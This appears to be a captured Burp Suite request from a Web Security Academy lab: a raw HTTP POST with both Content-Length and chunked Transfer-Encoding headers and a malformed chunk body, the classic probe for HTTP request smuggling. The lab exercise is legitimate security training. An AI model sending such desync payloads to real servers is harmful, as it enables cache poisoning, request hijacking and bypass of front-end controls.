 Pretty Raw Hex
1 POST / HTTP/1.1 \r \n
2 Host: 0a0700ce047737708062f3f1001f00ba.web-security-academy.net
3 Content-Length: 13 \r \n
4 Transfer-Encoding: chunked \r \n
5 \r \n
6 3 \r \n
7 abc \r \n
8 X \r \n
9 \r \n
10